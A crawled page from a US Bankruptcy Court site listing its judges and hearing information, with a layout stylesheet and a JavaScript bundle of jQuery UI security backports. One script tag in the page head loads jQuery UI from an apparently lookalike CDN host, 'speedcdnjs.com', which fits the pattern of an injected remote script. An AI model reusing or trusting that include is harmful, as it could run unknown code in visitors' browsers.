

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.nhb.uscourts.gov/judges-info
body_size: 6013
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/judges-info" />
<link rel="shortlink" href="/node/40" />
<link rel="shortcut icon" href="https://www.nhb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.nhb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.nhb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.nhb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.nhb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.nhb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Judges&#039; Info | District of New Hampshire | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.nhb.uscourts.gov/sites/nhb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nhb.uscourts.gov/sites/nhb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nhb.uscourts.gov/sites/nhb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.nhb.uscourts.gov/sites/nhb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.nhb.uscourts.gov/sites/nhb/files/css/css__H-Ct9dxl85_RVo9nErLCfdL-Wtrzok0j1OwsjKmUBA.css" media="all" />
  <script src="https://www.nhb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8i6dc"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.nhb.uscourts.gov/sites/nhb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.nhb.uscourts.gov/sites/nhb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.nhb.uscourts.gov/sites/nhb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.nhb.uscourts.gov/sites/nhb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.nhb.uscourts.gov/sites/nhb/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.nhb.uscourts.gov/sites/nhb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of New Hampshire. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of New Hampshire does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the District of New Hampshire. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of New Hampshire does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/judges-info":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-40 node-type-page section-judges-info">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.nhb.uscourts.gov/sites/nhb/files/New%20Hampshire%20bankruptcy_color3_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of New Hampshire                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Chief Bankruptcy Judge Kimberly Bacher | Clerk of Court Kristie Trimarco</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/judges-info" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-9WbpfdjAbpdxdtz_311rXu0viim9Q5wlMZgRBOQigRw" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-499"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a></li>
<li class="expanded menu-mlid-480"><a href="/general-information">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-483"><a href="/court-info/court-holidays">Federal Holidays</a></li>
<li class="leaf menu-mlid-482"><a href="/court-info/court-locations">Contact Information</a></li>
<li class="leaf menu-mlid-697"><a href="/privacy-requirements-filed-documents">Privacy Requirements for Filed Documents</a></li>
<li class="leaf has-children menu-mlid-657"><a href="/court-info/public_notices">Public Notices</a></li>
<li class="leaf menu-mlid-557"><a href="/bankruptcy-filing-statistics">Bankruptcy Filing Statistics</a></li>
<li class="leaf menu-mlid-1105"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-570"><a href="/fee-schedule-payment-options">Fee Schedule &amp; Payment Options</a></li>
<li class="leaf menu-mlid-1111"><a href="/pay-court-fees-online">Pay Court Fees Online</a></li>
<li class="leaf has-children menu-mlid-558"><a href="/noticing-information">Noticing Information</a></li>
<li class="leaf menu-mlid-572"><a href="/post-judgment-interest-rates">Post Judgment Interest Rates</a></li>
<li class="leaf menu-mlid-575"><a href="/sale-assets">Sale of Assets</a></li>
<li class="leaf menu-mlid-845"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
<li class="last leaf menu-mlid-928"><a href="/visiting-courthouse">Visiting the Courthouse</a></li>
</ul></li>
<li class="expanded active-trail active menu-mlid-489"><a href="/judges-info" class="active-trail active">Judges/Hearing Information</a><ul class="menu"><li class="first leaf menu-mlid-1107"><a href="/hearings-zoom-information">Hearings/Zoom Information</a></li>
<li class="leaf menu-mlid-492"><a href="/judges-info/opinions">Opinions</a></li>
<li class="leaf menu-mlid-933"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-573"><a href="/seminars-disclosure">Seminars Disclosure</a></li>
<li class="last leaf menu-mlid-564"><a href="/transcript-requests">Transcript Requests</a></li>
</ul></li>
<li class="expanded menu-mlid-496"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-559"><a href="/cmecf-attorney-registration">CM/ECF Attorney Training and Registration</a></li>
<li class="leaf menu-mlid-569"><a href="/ecf-help">ECF Help</a></li>
<li class="leaf menu-mlid-567"><a href="/motion-information">Motion Information</a></li>
<li class="last leaf menu-mlid-691"><a href="/proof-military-status">Proof of Military Status</a></li>
</ul></li>
<li class="expanded menu-mlid-495"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-693"><a href="/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-560"><a href="/you-file">Before You File</a></li>
<li class="leaf menu-mlid-561"><a href="/pro-se-debtors-guide">Pro Se Debtor&#039;s Guide</a></li>
<li class="leaf menu-mlid-562"><a href="/credit-counseling-agencies">Credit Counseling Agencies</a></li>
<li class="leaf menu-mlid-563"><a href="/financial-management-agencies">Financial Management Agencies</a></li>
<li class="leaf menu-mlid-699"><a href="/local-and-national-forms">Local and National Forms</a></li>
<li class="leaf menu-mlid-695"><a href="/filing-requirements">Filing Requirements</a></li>
<li class="leaf menu-mlid-839"><a href="/fee-waiver-information-poverty-guidelines">Fee Waiver and Poverty Guidelines</a></li>
<li class="leaf menu-mlid-840"><a href="/means-testing-information">Means Testing Information</a></li>
<li class="last leaf menu-mlid-1012"><a href="/filing-electronic-proof-claim">Filing an Electronic Proof of Claim</a></li>
</ul></li>
<li class="leaf menu-mlid-487"><a href="/rules-and-forms">Rules and Forms</a></li>
<li class="expanded menu-mlid-493"><a href="/case-info">Electronic Case Access</a><ul class="menu"><li class="first leaf menu-mlid-841"><a href="/cmecf">CM/ECF</a></li>
<li class="leaf menu-mlid-494"><a href="/case-info/cm-ecf-case-info">Online Case Information</a></li>
<li class="leaf menu-mlid-568"><a href="/creditor-or-other-limited-user-access">Limited User Access</a></li>
<li class="leaf has-children menu-mlid-929"><a href="/nextgen-cmecf">NextGen CM/ECF</a></li>
<li class="last leaf menu-mlid-1011"><a href="/financial-management-certificates">Financial Management Certificates</a></li>
</ul></li>
<li class="last leaf menu-mlid-498"><a href="/trustees-and-us-trustee">Trustees and U.S. Trustee</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Judges&#039; Info            </h1>
          
                                        
                      <article about="/judges-info" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Judges&#039; Info" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><h2>Judges</h2>
<p>Kimberly Bacher<br />
Chief Bankruptcy Judge<br />
United States Bankruptcy Court<br />
District of New Hampshire<br />
Warren B. Rudman U.S. Courthouse<br />
55 Pleasant Street<br />
Concord, NH 03301-3941</p>
<p>Hearings held in Courtroom A</p>
<p><a href="/sites/nhb/files/Cary%20and%20Fagone%20Desingation%20through%2009.14.2026.pdf" target="_blank">Judge Peter G. Cary, sitting by designation</a><br />
<a href="/sites/nhb/files/Cary%20and%20Fagone%20Desingation%20through%2009.14.2026.pdf" target="_blank">Judge Michael A. Fagone, sitting by designation</a><br />
<a href="/sites/nhb/files/Panos%20Old%20Cold%20et%20al%20Designation.pdf" target="_blank">Judge Christopher J. Panos, sitting by designation</a></p>
<p> </p>
<h2>Hearing Scheduling Guidelines</h2>
<p> </p>
<p>Certain motions may be self-scheduled, other motions require obtaining a hearing date from the courtroom deputy. Guidance can be found on the <a href="/hearings">Hearings</a> page.</p>
<h2>Opinions</h2>
<p>All opinions issued by Judges in the U.S. Bankruptcy Court for the District of New Hampshire are listed on the <a href="/judges-info/opinions">Opinions</a> page. The page lists the most recent opinions issued and can be searched by Judge, Date, Keyword, Case Name and/or Case Number.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-1107"><a href="/hearings-zoom-information">Hearings/Zoom Information</a></li>
<li class="leaf menu-mlid-492"><a href="/judges-info/opinions">Opinions</a></li>
<li class="leaf menu-mlid-933"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-573"><a href="/seminars-disclosure">Seminars Disclosure</a></li>
<li class="last leaf menu-mlid-564"><a href="/transcript-requests">Transcript Requests</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/">Home</a> | <a href="/court-info/court-locations">Contact Us</a> | <a href="/employment">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.nhb.uscourts.gov/sites/nhb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.nhb.uscourts.gov/sites/nhb/files/css/css__H-Ct9dxl85_RVo9nErLCfdL-Wtrzok0j1OwsjKmUBA.css
body_size: 619
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
.views-field{padding:5px;}.views-field-field-public-notice-number{white-space:nowrap;}.views-field-field-public-notice-date{white-space:nowrap;}
table#sales4 th{background-color:#6e0000;;


--- FILE ---
content_type: text/javascript
request_url: https://www.nhb.uscourts.gov/sites/nhb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js
body_size: 1985
content:
/**
 * Backport of security fix from:
 * https://github.com/jquery/jquery-ui/pull/1955/files
 */

(function ($) {

  // No backport is needed if we're already on jQuery UI 1.13 or higher.
  var versionParts = $.ui.version.split('.');
  var majorVersion = parseInt(versionParts[0]);
  var minorVersion = parseInt(versionParts[1]);
  if ( (majorVersion > 1) || (majorVersion === 1 && minorVersion >= 13) ) {
    return;
  }

  var fnOriginalPosition = $.fn.position;
  $.fn.extend({
    'position': function (options) {
      if (typeof options === 'undefined') {
        return fnOriginalPosition.call(this);
      }

      // Make sure string options are treated as CSS selectors
      var target = typeof options.of === "string" ?
        $(document).find(options.of) :
        $(options.of);

      options.of = (target[0] === undefined) ? null : target;
      return fnOriginalPosition.call(this, options);
    }
  });

})(jQuery);
;
/**
 * Backport of security fixes from:
 * https://bugs.jqueryui.com/ticket/6016
 * https://github.com/jquery/jquery-ui/pull/1635/files
 */

(function ($) {

  // Parts of this backport differ by jQuery version.
  var versionParts = $.ui.dialog.version.split('.');
  var majorVersion = parseInt(versionParts[0]);
  var minorVersion = parseInt(versionParts[1]);

  if (majorVersion === 1 && minorVersion < 13) {
    var _originalSetOption = $.ui.dialog.prototype._setOption;
    var _originalCreateTitlebar = $.ui.dialog.prototype._createTitlebar;

    $.extend($.ui.dialog.prototype, {

      _createTitlebar: function () {
        if (this.options.closeText) {
          this.options.closeText = Drupal.checkPlain(this.options.closeText);
        }
        _originalCreateTitlebar.apply(this, arguments);
      },

      _setOption: function (key, value) {
        if (key === 'title' || key == 'closeText') {
          if (value) {
            value = Drupal.checkPlain(value);
          }
        }
        _originalSetOption.apply(this, [key, value]);
      }
    });

    if (majorVersion === 1 && minorVersion < 10) {
      var _originalCreate = $.ui.dialog.prototype._create;

      $.extend($.ui.dialog.prototype, {

        _create: function () {
          if (!this.options.title) {
            var defaultTitle = this.element.attr('title');
            // .attr() might return a DOMElement
            if (typeof defaultTitle !== "string") {
              defaultTitle = "";
            }
            this.options.title = defaultTitle;
          }
          this.options.title = Drupal.checkPlain(this.options.title);
          _originalCreate.apply(this, arguments);
        },
      });
    }
  }

})(jQuery);
;
(function ($) {

/**
 * Prevents consecutive form submissions of identical form values.
 *
 * Repetitive form submissions that would submit the identical form values are
 * prevented, unless the form values are different from the previously
 * submitted values.
 *
 * This is a simplified re-implementation of a user-agent behavior that should
 * be natively supported by major web browsers, but at this time, only Firefox
 * has a built-in protection.
 *
 * A form value-based approach ensures that the constraint is triggered for
 * consecutive, identical form submissions only. Compared to that, a form
 * button-based approach would (1) rely on [visible] buttons to exist where
 * technically not required and (2) require more complex state management if
 * there are multiple buttons in a form.
 *
 * This implementation is based on form-level submit events only and relies on
 * jQuery's serialize() method to determine submitted form values. As such, the
 * following limitations exist:
 *
 * - Event handlers on form buttons that preventDefault() do not receive a
 *   double-submit protection. That is deemed to be fine, since such button
 *   events typically trigger reversible client-side or server-side operations
 *   that are local to the context of a form only.
 * - Changed values in advanced form controls, such as file inputs, are not part
 *   of the form values being compared between consecutive form submits (due to
 *   limitations of jQuery.serialize()). That is deemed to be acceptable,
 *   because if the user forgot to attach a file, then the size of HTTP payload
 *   will most likely be small enough to be fully passed to the server endpoint
 *   within (milli)seconds. If a user mistakenly attached a wrong file and is
 *   technically versed enough to cancel the form submission (and HTTP payload)
 *   in order to attach a different file, then that edge-case is not supported
 *   here.
 *
 * Lastly, all forms submitted via HTTP GET are idempotent by definition of HTTP
 * standards, so excluded in this implementation.
 */
Drupal.behaviors.formSingleSubmit = {
  attach: function () {
    function onFormSubmit (e) {
      var $form = $(e.currentTarget);
      var formValues = $form.serialize();
      var previousValues = $form.attr('data-drupal-form-submit-last');
      if (previousValues === formValues) {
        e.preventDefault();
      }
      else {
        $form.attr('data-drupal-form-submit-last', formValues);
      }
    }

    $('body').once('form-single-submit')
      .delegate('form:not([method~="GET"])', 'submit.singleSubmit', onFormSubmit);
  }
};

})(jQuery);
;
